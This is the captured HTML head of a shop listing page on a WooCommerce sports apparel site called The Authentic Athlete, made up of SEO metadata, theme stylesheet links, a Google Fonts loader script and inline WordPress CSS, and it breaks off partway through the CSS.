

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/shop/page/97/?avia_extended_shop_select=yes&product_order=price&product_sort=desc
body_size: 29793
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Page 97 of 129 - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/shop/page/97/" />
	<link rel="prev" href="https://www.theauthenticathlete.com/shop/page/96/" />
	<link rel="next" href="https://www.theauthenticathlete.com/shop/page/98/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - Page 97 of 129 - The Authentic Athlete" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/shop/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/shop/","url":"https://www.theauthenticathlete.com/shop/","name":"Shop - Page 97 of 129 - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat.jpg","datePublished":"2019-12-31T18:30:32+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/shop/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Safari-Hat.jpg","width":512,"height":512},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Products Feed" href="https://www.theauthenticathlete.com/shop/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 